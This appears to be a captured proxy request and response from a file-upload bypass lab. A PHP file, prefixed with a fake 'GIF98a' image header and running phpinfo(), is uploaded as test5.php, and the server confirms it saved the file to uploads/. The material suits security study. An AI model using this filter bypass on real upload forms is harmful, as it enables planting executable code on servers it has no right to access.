 Request
Raw Params Headers Hex
POST /upload5.php HTTP/1.1
Host: fileload.me:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fileload.me:8888/upfile5.php
Content-Type: multipart/form-data;
boundary=---------------------------9947377633973908462738​06552
Content-Length: 360
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------994737763397390846273806552
Content-Disposition: form-data; name="upfile"; filename="test5.php"
Content-Type: text/php
GIF98a
<?php
phpinfo();
?>
-----------------------------994737763397390846273806552
Content-Disposition: form-data; name="submit"
上传
-----------------------------994737763397390846273806552--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Oct 2018 03:10:27 GMT
Server: Apache
X-Powered-By: PHP/5.6.10
Content-Length: 54
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
文件上传成功，保存于：uploads/test5.php